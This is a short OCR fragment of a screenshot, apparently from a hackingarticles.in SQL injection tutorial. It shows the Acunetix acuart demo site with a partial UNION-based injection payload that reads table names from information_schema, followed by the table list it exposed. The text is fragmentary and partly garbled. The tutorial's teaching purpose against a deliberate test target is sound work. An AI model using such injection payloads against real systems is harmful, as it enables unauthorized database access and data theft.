 artists
_concat(table_name),3 from information_schema.tables where table_schema=database()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
www.hackingarticles.in
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist:
artists,carts,categ,featured,guestbook,pictures,products,us
Browse categories
Browse artists
3
Your cart
Signup
view pictures of the artist